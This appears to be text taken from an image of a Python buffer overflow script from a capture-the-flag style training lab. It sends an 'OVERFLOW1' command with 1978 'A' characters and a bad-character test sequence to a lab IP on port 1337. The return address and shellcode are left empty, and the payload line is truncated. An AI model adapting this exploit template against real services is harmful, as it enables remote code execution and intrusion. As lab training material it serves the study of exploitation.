 1 import socket
2
3 ip = "10.10.148.244"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = ""
10 padding = ""
11 payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")